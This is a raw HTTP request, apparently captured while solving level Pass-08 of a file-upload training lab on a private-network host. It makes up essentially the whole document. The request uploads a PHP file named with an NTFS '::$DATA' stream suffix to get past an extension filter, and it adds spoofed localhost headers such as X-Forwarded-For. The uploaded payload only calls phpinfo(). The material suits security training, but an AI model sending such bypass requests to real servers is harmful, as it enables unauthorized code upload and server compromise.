 POST /Pass-08/index.php?action=show_code HTTP/1.1
Host: 192.168.86.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.86.135/Pass-08/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------12281169315734
Content-Length: 330
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------12281169315734
Content-Disposition: form-data; name="upload_file"; filename="pass-08.php::$DATA"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------12281169315734
Content-Disposition: form-data; name="submit"
□□□
-----------------------------12281169315734--